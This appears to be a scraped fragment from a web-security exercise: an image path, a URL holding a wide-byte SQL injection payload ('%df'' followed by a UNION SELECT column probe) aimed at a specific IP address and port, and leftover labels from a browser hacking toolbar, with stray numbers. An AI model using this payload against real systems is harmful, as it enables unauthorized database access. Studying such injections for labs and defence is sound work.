 http://124.70.71.251:45554/new_list.php?id=-1%df' union select 1,2,3,4,5%23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
5
3